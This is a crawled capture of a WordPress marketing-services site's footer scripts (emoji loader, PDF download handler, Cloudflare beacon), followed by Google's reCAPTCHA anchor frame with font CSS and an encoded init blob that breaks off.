<script type="d4bacb604ba1d646032384f4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/lib/vc/vc_waypoints/vc-waypoints.min.js?ver=7.8" id="vc_waypoints-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="d4bacb604ba1d646032384f4-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="d4bacb604ba1d646032384f4-text/javascript"></script><!-- start Simple Custom CSS and JS -->
<script type="d4bacb604ba1d646032384f4-text/javascript">
jQuery(document).ready(function($) {
    $('#menu-item-19248 a').on('click', function(e) {
        e.preventDefault(); // Prevent the default behavior of the link
        
        // Create a temporary link element
        var link = document.createElement('a');
        link.href = 'https://www.indesignmarketingservices.com.sg/Profile/INDesign_Creativeideas.pdf';
        link.download = 'INDesign_Creativeideas.pdf'; // Specify a filename for the download

        // Append the link to the body, trigger the download, and then remove the link
        document.body.appendChild(link);
        link.click();
        document.body.removeChild(link);
    });
});</script>
<!-- end Simple Custom CSS and JS -->
 
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="d4bacb604ba1d646032384f4-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9fd96a50d04740faaddc2c08536c4c9e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76&co=aHR0cHM6Ly93d3cuaW5kZXNpZ25tYXJrZXRpbmdzZXJ2aWNlcy5jb20uc2c6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=le0iioy2eigu
body_size: 48697
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="GCnRDTfspC8QPEOn0XRtyg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="GCnRDTfspC8QPEOn0XRtyg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="GCnRDTfspC8QPEOn0XRtyg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22wrHDmUQ0w48UBMK5SE4KH8ORw6I0wrlffg9AO8Oxw487ZcKjYsKBSsOceC3Cm8Ojw7F0w5LDusOBw6HDlsO0VC7DqsKdNsOwCcKRHXPDliPDrMOsw6XCicOrw4tewrDDpMOTw5nCrMO/Ul5oCcK7wo1ww5XCj19AZmnDlU0XRMORw6zDqMOWw5g3RMKQM8OmcMKWw5XCmhhAI8Omw5XDvFPDt8OTTiw+wr3DoSovA8OicGrCr8Kzw48BwpJFwrzDrAFDw5PDhcO3w7TDsUJywp/Dq8OfGGh8wr3CoMKac8KgwpBZcmRnw5ERwoTDi3sPwpnCmiNleiLDuyDChzvDj8K0BsOswpcWZzjChRXDiB/CiDrDp0U2wpdhwr5F